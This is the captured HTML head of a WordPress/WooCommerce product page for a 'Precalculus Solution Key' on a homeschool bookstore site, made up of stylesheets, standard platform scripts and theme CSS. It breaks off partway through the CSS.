

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeschoolbooksforless.com/product/precalculus-solution-key-5/
body_size: 19455
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Precalculus Solution Key &#8211; Homeschool Books for Less</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b1647145.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Homeschool Books for Less &raquo; Feed" href="https://homeschoolbooksforless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeschool Books for Less &raquo; Comments Feed" href="https://homeschoolbooksforless.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeschoolbooksforless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homeschoolbooksforless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbscrbr_style-css' href='https://homeschoolbooksforless.com/wp-content/plugins/subscriber/css/frontend_style.css?ver=1.4.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42746-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42746.css?ver=1767977629' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42747-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42747.css?ver=1767977630' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42834-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42834.css?ver=1767977630' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.19' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue_premium-css' href='https://fonts.googleapis.com/css?family=Lato%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1745847163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745847164' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745847169' type='text/css' media='all' />
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/homeschoolbooksforless.com\/cart\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://homeschoolbooksforless.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homeschoolbooksforless.com/wp-json/wp/v2/product/35259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeschoolbooksforless.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://homeschoolbooksforless.com/product/precalculus-solution-key-5/" />
<link rel='shortlink' href='https://homeschoolbooksforless.com/?p=35259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homeschoolbooksforless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeschoolbooksforless.com%2Fproduct%2Fprecalculus-solution-key-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homeschoolbooksforless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeschoolbooksforless.com%2Fproduct%2Fprecalculus-solution-key-5%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:40px;}#nav-main, .nav-main  {margin-bottom:10px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.entry-content p { margin-bottom:16px;}span.sku {
color:white;
display:none !important;
}


.single-product .product .single_add_to_cart_button.button{
	background-color:#2d5c88;
	color: #FFFFFF;
}
.woocommerce .product .add_to_cart_button.button{
	background-color: #2d5c88;
	color: #FFFFFF;
}
span.sku_wrapper {
display:none !important;
}

@media (max-width: 767px){
    table.shop_table td.product-remove {
      display: table-cell;
      padding: 0;
    }
    table.shop_table th.product-remove{
        opacity:1;
        display: table-cell;
    }
    #content table.cart a.remove {
        font-size: 12px;
        width: 20px;
    }
}
h1.entry-title {
display:none;
}
.page-header {
display:none;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1-100x100.jpg?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1.jpg?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1.jpg?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://homeschoolbooksforless.com/wp-content/uploads/2016/04/stock-photo-logo-1.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{line-height:20px;font-style:400;font-size:14px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu 